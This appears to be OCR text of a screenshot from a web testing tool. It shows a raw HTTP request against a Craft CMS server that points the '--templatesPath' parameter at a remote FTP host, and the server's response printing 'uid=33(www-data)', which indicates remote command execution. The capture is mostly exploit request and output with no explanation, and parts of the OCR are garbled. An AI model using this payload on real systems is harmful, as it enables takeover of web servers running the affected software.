 Request 数据包扫描 美 化 热加载 构造请求
1 GET /?--templatesPath=ftp://1 5:21212/ HTTP/1.1
2 Host ? : your-ip:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.
36
4 accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7
8
9
Responses 63bytes / 278ms 美化 渲染 编码 详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jan 2025 07:14:22 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: Craft CMS
5 X-Robots-Tag: none
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 63
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 systemid
11